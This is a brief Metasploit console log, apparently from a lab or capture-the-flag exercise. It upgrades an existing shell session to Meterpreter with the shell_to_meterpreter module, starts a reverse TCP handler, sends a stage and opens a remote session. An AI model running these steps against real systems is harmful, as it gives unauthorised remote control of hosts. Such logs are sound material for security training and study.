 msf5 > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/shell_to_meterpreter) > set LHOSTS 192.33.63.2
LHOSTS => 192.33.63.2
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 2 yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.33.63.2:4433
[*] Sending stage (985320 bytes) to 192.33.63.3
[*] Meterpreter session 3 opened (192.33.63.2:4433 -> 192.33.63.3:35942) at 2024-03-27 11:32:09 +0000